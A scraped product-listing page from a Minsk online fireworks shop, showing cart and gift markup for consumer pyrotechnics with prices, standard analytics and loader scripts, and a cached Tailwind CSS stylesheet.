<li class="gift-item" data-gift-id="880"> <div class="gift-container-block"> <a href="https://petarda.by/petardy/petarda-fitilnaya-mjortvaya-tishina-fpc223/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/fpc223-300x300.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/fpc223-300x300.png" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/petardy/petarda-fitilnaya-mjortvaya-tishina-fpc223/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Петарда фитильная “Мёртвая тишина” (FPC223)</a> <div class="gift-item-attribute text-xs"> <b>Количество:</b><span> 6 шт/уп</span><br></div></div></div><div class="add-gift-block" data-gift-total="100"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 100.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="941"> <div class="gift-container-block"> <a href="https://petarda.by/petardy/petardy-black-widow-fpc614/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/black-widow-225x300-1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/black-widow-225x300-1.png" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/petardy/petardy-black-widow-fpc614/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Петарды BLACK WIDOW (FPC614)</a> <div class="gift-item-attribute text-xs"> <b>Количество:</b><span> 10 шт/уп</span><br></div></div></div><div class="add-gift-block" data-gift-total="150"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 150.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="1132"> <div class="gift-container-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-400-mm-tkf040/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/20-ben.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/20-ben.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-400-mm-tkf040/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Бенгальские огни 400 мм (TKF040)</a> <div class="gift-item-attribute text-xs"> <b>Калибр:</b><span> 10 шт/уп</span><br> <b>Зарядов:</b><span> 1 упаковка</span><br> <b>Длительность:</b><span> 40 см</span><br></div></div></div><div class="add-gift-block" data-gift-total="200"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 200.00BYN</span></div></div></li>
</ul></div></div></div><div class="lib-modal modal-right cart-modal" data-modal-block="cart"> <div class="lib-modal-overlay" onclick="libModalClose('cart');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title cart-title">Упс! Корзина пуста</div><div class="lib-modal-close" onclick="libModalClose('cart');"></div></div><div class="lib-modal__container"> <div class="cart-clear p-3 hidden"> <p class="text-center text-sm">Добавьте товар, чтобы воспользоватся её</p> <br> <img alt="" data-src="/img/svg/cart-clear.svg" class="w-full lazyload" src="[data-uri]"><noscript><img class="w-full" src="/img/svg/cart-clear.svg" alt=""></noscript></div><div class="cart-render-block"> <ul id="cart" class="cart-block" data-cart-render></ul> <ul id="gift" class="cart-block"> </ul></div><div class="cart-additional-products slider-block"> <div class="text-2xl font-semibold mb-3">Добавить к заказу?</div><div class="cart-additional-products-slider"> <div class="swiper-wrapper"> <div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1140)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/6153185974-300x300.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/6153185974-300x300.webp" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Хлопушка (белое конфетти)</div><div class="cart-additional-products__item-info-price"> 12.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1129)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/20-ben.c2bd16cacb1ebe59373aa4059415abe2-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/20-ben.c2bd16cacb1ebe59373aa4059415abe2-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Бенгальская свеча TKF040 (40см)</div><div class="cart-additional-products__item-info-price"> 8.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(978)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/tkf-247-surpiz-700x700-1-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/tkf-247-surpiz-700x700-1-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Фонтан Сюрприз от фитиля(TKF247)</div><div class="cart-additional-products__item-info-price"> 5.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(981)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Фонтан Рубин от фитиля(FPF106)</div><div class="cart-additional-products__item-info-price"> 6.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1060)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/full_t6240-300x300-1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/full_t6240-300x300-1.png" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Римская свеча 30 выстрелов (T6240)</div><div class="cart-additional-products__item-info-price"> 35.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1057)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/20-roc.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/20-roc.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Набор ракет ТОП-4 (FPR009)</div><div class="cart-additional-products__item-info-price"> 25.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(993)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/2021-01-26-17.32.56-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/2021-01-26-17.32.56-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Фонтан горячего огня Казбек от фитиля(FPF147)</div><div class="cart-additional-products__item-info-price"> 30.00 BYN</div></div></div></div><div class="swiper-button swiper-button-prev"> <img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-left.svg" alt=""></noscript></noscript></div><div class="swiper-button swiper-button-next"> <img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-right.svg" alt=""></noscript></noscript></div></div></div><div class="gift"> <div class="gift-block"> <div class="gift__text"></div><div class="gift__btn btn">Посмотреть подарки</div></div></div></div><div class="lib-modal__content-footer"> <div class="price-footer flex justify-between items-end mb-2"> <div class="price-footer__title text-2xl font-semibold">Итого:</div><div class="price-content cart-price-block"> <div class="price-content__price-old">0.00</div><div class="price-content__price">0.00 BYN</div></div></div><button class="btn w-full" onclick="libModalOpen('onlineZakazCart');">Оформить заказ</button></div></div></div></div><div class="lib-modal modal-right favourites-modal" data-modal-block="favourites"> <div class="lib-modal-overlay" onclick="libModalClose('favourites');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title favourites-title">Избранного нет</div><div class="lib-modal-close" onclick="libModalClose('favourites');"></div></div><div class="lib-modal__container"> <div class="favourites-clear p-3"> <p class="text-center text-sm">Добавьте товар, чтобы воспользоватся ей</p> <br> <img alt="" data-src="/img/svg/favourites.svg" class="w-full lazyload" src="[data-uri]"><noscript><img class="w-full" src="/img/svg/favourites.svg" alt=""></noscript></div><div class="favourites-render-block hidden"> <ul id="favourites" class="favourites-block"> </ul></div></div></div></div></div><div id="toast"></div><noscript><div><img src="https://mc.yandex.ru/watch/91342921" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9SN9DR');</script>
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-N9SN9DR" class="lazyload" src="[data-uri]"></iframe></noscript>
<noscript id="wpfc-google-fonts"><link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap" rel="stylesheet">
</noscript>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
<script type="module">! function(){
try {
new Function("m", "return import(m)")
} catch (o){
console.warn("vite: loading legacy build because dynamic import is unsupported, syntax error above should be ignored"
);
var e=document.getElementById("vite-legacy-polyfill"),
n=document.createElement("script");
n.src=e.src, n.onload=function(){
System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))
}, document.body.appendChild(n)
}}();</script>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://petarda.by/kupit-feierverk/na-svadbu/","url":"https://petarda.by/kupit-feierverk/na-svadbu/","name":"Салюты на свадьбу купить, заказать свадебные фейерверки в Минске, цены","isPartOf":{"@id":"https://petarda.by/#website"},"primaryImageOfPage":{"@id":"https://petarda.by/kupit-feierverk/na-svadbu/#primaryimage"},"image":{"@id":"https://petarda.by/kupit-feierverk/na-svadbu/#primaryimage"},"thumbnailUrl":"https://petarda.by/wp-content/uploads/2026/01/tkb3602-scaled.jpg","description":"Выгодно купить свадебные фейерверки в интернет магазине пиротехники. Салют на свадьбу – цена удовольствия и фееричного развлечения. Стоимость доставки по РБ, Минску, оптовых заказов","breadcrumb":{"@id":"https://petarda.by/kupit-feierverk/na-svadbu/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://petarda.by/kupit-feierverk/na-svadbu/#primaryimage","url":"https://petarda.by/wp-content/uploads/2026/01/tkb3602-scaled.jpg","contentUrl":"https://petarda.by/wp-content/uploads/2026/01/tkb3602-scaled.jpg","width":584,"height":600},{"@type":"BreadcrumbList","@id":"https://petarda.by/kupit-feierverk/na-svadbu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://petarda.by/"},{"@type":"ListItem","position":2,"name":"Салюты и фейерверки","item":"https://petarda.by/kupit-feierverk/"},{"@type":"ListItem","position":3,"name":"Салют на свадьбу"}]},{"@type":"WebSite","@id":"https://petarda.by/#website","url":"https://petarda.by/","name":"Петарда Бай!","description":"","publisher":{"@id":"https://petarda.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://petarda.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://petarda.by/#organization","name":"Петарда Бай!","url":"https://petarda.by/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://petarda.by/#/schema/logo/image/","url":"https://petarda.by/wp-content/uploads/2022/10/logo-1.svg","contentUrl":"https://petarda.by/wp-content/uploads/2022/10/logo-1.svg","width":176,"height":39,"caption":"Петарда Бай!"},"image":{"@id":"https://petarda.by/#/schema/logo/image/"}}]}</script>
<script>document.documentElement.className=document.documentElement.className.replace('no-js', 'js');</script>
<script defer type="module" crossorigin src="https://petarda.by/wp-content/themes/petarda/assets/main.5979eeca.js">
</script>
<script>let items=null;</script>
<script type="application/ld+json">{
"@context": "http://schema.org/",
"@type": "BreadcrumbList",
"itemListElement": [{"@type": "ListItem","position": 1,
"item": {
"@id": "https://petarda.by/kupit-feierverk/",
"name": "&#1057;&#1072;&#1083;&#1102;&#1090;&#1099; &#1080; &#1060;&#1077;&#1081;&#1077;&#1088;&#1074;&#1077;&#1088;&#1082;&#1080;"}},
{
"@type": "ListItem",
"position": 2,
"item": {
"@id": "https://petarda.by/kupit-feierverk/#content",
"name": "&#11088; &#1040;&#1082;&#1094;&#1080;&#1103;!"
}},
{
"@type": "ListItem",
"position": 3,
"item": {
"@id": "https://petarda.by/kupit-feierverk/#content3",
"name": "&#127873; &#1055;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082; &#1079;&#1072; &#1087;&#1086;&#1082;&#1091;&#1087;&#1082;&#1091;!"
}}
]}</script>
<script nomodule>! function(){
var e=document,
t=e.createElement("script");
if(!("noModule" in t)&&"onbeforeload" in t){
var n = !1;
e.addEventListener("beforeload", (function(e){
if(e.target===t) n = !0;
else if(!e.target.hasAttribute("nomodule")||!n) return;
e.preventDefault()
}), !0), t.type="module", t.src=".", e.head.appendChild(t), t.remove()
}}();</script>
<script nomodule id="vite-legacy-polyfill" src="https://petarda.by/wp-content/themes/petarda/assets/polyfills-legacy.3e784077.js"></script>
<script nomodule id="vite-legacy-entry" data-src="https://petarda.by/wp-content/themes/petarda/assets/main-legacy.07d4ddbf.js">
System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))
</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/petarda/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>document.addEventListener('DOMContentLoaded', function (event){
for (let i=0; i < document.forms.length; ++i){
let form=document.forms[i];
if(form.method!="get"){  var input2o22l1o8=document.createElement("input"); input2o22l1o8.setAttribute("type", "hidden"); input2o22l1o8.setAttribute("name", "2o22l1o8");  input2o22l1o8.setAttribute("value", "cyu3vdha5z6k"); form.appendChild(input2o22l1o8); }
if(form.method!="get"){  var inputntralset=document.createElement("input"); inputntralset.setAttribute("type", "hidden"); inputntralset.setAttribute("name", "ntralset");  inputntralset.setAttribute("value", "pksnrt0acyhe"); form.appendChild(inputntralset); }}
});</script>
<script defer type="text/javascript" src="https://petarda.by/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2" id="smush-lazy-load-js"></script>
<script defer>document.addEventListener('DOMContentLoaded',function(){
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j=0; j < document.scripts.length; j++){if(document.scripts[j].src===r){ return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(91342921, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});});</script>
<script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Минск",
"streetAddress": "Горецкого 2"
},
"name": "petarda.by",
"openingHours": [
"Mo-Su 10:00-22:00"
],
"telephone": "+375 (44) 533-23-73",
"url": "https://petarda.by/"
}</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.42431902885437 seconds, on 20-01-26 11:52:14 -->

--- FILE ---
content_type: text/css
request_url: https://petarda.by/wp-content/cache/wpfc-minified/mltpkj3n/g1cdt.css
body_size: 46236
content:
*,
::before,
::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb;}::before,
::after{--tw-content:'';}
html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";}
body{margin:0;line-height:inherit;}
hr{height:0;color:inherit;border-top-width:1px;}
abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}
h1,
h2,
h3,
h4,
h5,
h6 {
font-size: inherit;
font-weight: inherit;
} a{color:inherit;text-decoration:inherit;}
b,
strong{font-weight:bolder;}
code,
kbd,
samp,
pre{font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size:1em;}
small{font-size:80%;}
sub,
sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sub{bottom:-0.25em;}
sup{top:-0.5em;}
table{text-indent:0;border-color:inherit;border-collapse:collapse;}
button,
input,
optgroup,
select,
textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0;}
button,
select{text-transform:none;}
button,
[type='button'],
[type='reset'],
[type='submit']{-webkit-appearance:button;background-color:transparent;background-image:none;}:-moz-focusring{outline:auto;}:-moz-ui-invalid{box-shadow:none;}
progress{vertical-align:baseline;}::-webkit-inner-spin-button,
::-webkit-outer-spin-button{height:auto;}
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}
summary{display:list-item;}
blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre{margin:0;}
fieldset{margin:0;padding:0;}
legend{padding:0;}
ol,
ul,
menu{list-style:none;margin:0;padding:0;}
textarea{resize:vertical;}
input::-moz-placeholder, textarea::-moz-placeholder{opacity:1;color:#9ca3af;}
input::placeholder,
textarea::placeholder{opacity:1;color:#9ca3af;}
button,
[role="button"]{cursor:pointer;}:disabled{cursor:default;}
img,
svg,
video,
canvas,
audio,
iframe,
embed,
object{display:block;vertical-align:middle;}
img,
video{max-width:100%;height:auto;}
*, ::before, ::after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;}::-webkit-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;}
.pointer-events-none{pointer-events:none;}
.visible{visibility:visible;}
.fixed{position:fixed;}
.absolute{position:absolute;}
.relative{position:relative;}
.inset-y-0{top:0px;bottom:0px;}
.bottom-0{bottom:0px;}
.left-0{left:0px;}
.top-0{top:0px;}
.right-0{right:0px;}
.-z-10{z-index:-10;}
.mx-auto{margin-left:auto;margin-right:auto;}
.my-6{margin-top:1.5rem;margin-bottom:1.5rem;}
.mr-8{margin-right:2rem;}
.mr-5{margin-right:1.25rem;}
.mt-5{margin-top:1.25rem;}
.mt-8{margin-top:2rem;}
.mt-10{margin-top:2.5rem;}
.mt-12{margin-top:3rem;}
.mt-14{margin-top:3.5rem;}
.mb-7{margin-bottom:1.75rem;}
.mb-10{margin-bottom:2.5rem;}
.mb-4{margin-bottom:1rem;}
.mt-7{margin-top:1.75rem;}
.mb-1{margin-bottom:0.25rem;}
.mb-3{margin-bottom:0.75rem;}
.mb-2{margin-bottom:0.5rem;}
.mt-4{margin-top:1rem;}
.mt-2{margin-top:0.5rem;}
.mb-8{margin-bottom:2rem;}
.mr-1{margin-right:0.25rem;}
.ml-2{margin-left:0.5rem;}
.mb-6{margin-bottom:1.5rem;}
.mr-4{margin-right:1rem;}
.ml-4{margin-left:1rem;}
.block{display:block;}
.inline-block{display:inline-block;}
.flex{display:flex;}
.grid{display:grid;}
.hidden{display:none;}
.h-5{height:1.25rem;}
.h-6{height:1.5rem;}
.h-32{height:8rem;}
.h-full{height:100%;}
.h-48{height:12rem;}
.w-full{width:100%;}
.w-\[100\%\]{width:100%;}
.w-5{width:1.25rem;}
.w-48{width:12rem;}
.max-w-4xl{max-width:56rem;}
.max-w-md{max-width:28rem;}
.transform{transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}
.cursor-pointer{cursor:pointer;}
.grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr));}
.flex-wrap{flex-wrap:wrap;}
.items-end{align-items:flex-end;}
.items-center{align-items:center;}
.items-stretch{align-items:stretch;}
.justify-center{justify-content:center;}
.justify-between{justify-content:space-between;}
.gap-4{gap:1rem;}
.gap-12{gap:3rem;}
.overflow-hidden{overflow:hidden;}
.rounded-lg{border-radius:0.5rem;}
.rounded-md{border-radius:0.375rem;}
.border{border-width:1px;}
.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219 / var(--tw-border-opacity));}
.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251 / var(--tw-bg-opacity));}
.object-contain{-o-object-fit:contain;object-fit:contain;}
.object-cover{-o-object-fit:cover;object-fit:cover;}
.p-2\.5{padding:0.625rem;}
.p-2{padding:0.5rem;}
.p-3{padding:0.75rem;}
.px-\[60px\]{padding-left:60px;padding-right:60px;}
.py-1{padding-top:0.25rem;padding-bottom:0.25rem;}
.py-16{padding-top:4rem;padding-bottom:4rem;}
.px-4{padding-left:1rem;padding-right:1rem;}
.py-7{padding-top:1.75rem;padding-bottom:1.75rem;}
.pl-3{padding-left:0.75rem;}
.pl-10{padding-left:2.5rem;}
.text-left{text-align:left;}
.text-center{text-align:center;}
.text-\[20px\]{font-size:20px;}
.text-lg{font-size:1.125rem;line-height:1.75rem;}
.text-base{font-size:1rem;line-height:1.5rem;}
.text-\[16px\]{font-size:16px;}
.text-\[14px\]{font-size:14px;}
.text-sm{font-size:0.875rem;line-height:1.25rem;}
.text-xs{font-size:0.75rem;line-height:1rem;}
.text-2xl{font-size:1.5rem;line-height:2rem;}
.text-xl{font-size:1.25rem;line-height:1.75rem;}
.font-semibold{font-weight:600;}
.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99 / var(--tw-text-opacity));}
.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81 / var(--tw-text-opacity));}
.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128 / var(--tw-text-opacity));}
.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39 / var(--tw-text-opacity));}
.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175 / var(--tw-text-opacity));}
.blur{--tw-blur:blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);}
